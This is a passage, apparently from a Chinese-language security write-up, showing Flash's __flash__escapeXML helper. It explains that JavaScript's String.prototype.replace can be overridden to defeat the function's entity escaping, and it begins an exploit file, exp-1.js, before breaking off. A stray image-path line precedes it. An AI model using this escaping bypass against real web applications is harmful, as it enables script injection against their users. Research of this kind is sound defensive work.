
}

function __flash__escapeXML(s) {

    return s.replace(/&/g, "&amp;").replace(/</g, 
"&lt;") ... ;

里面有一大堆的实体转义，但又如何进行利用？
因为它是调用
replace
进行替换的，然而在万恶的
JS 里，常用的方法都是可被改写的！我们可以让它返回
任何想要的值：
#!javascript

// exp-1.js

String.prototype.replace = function() {
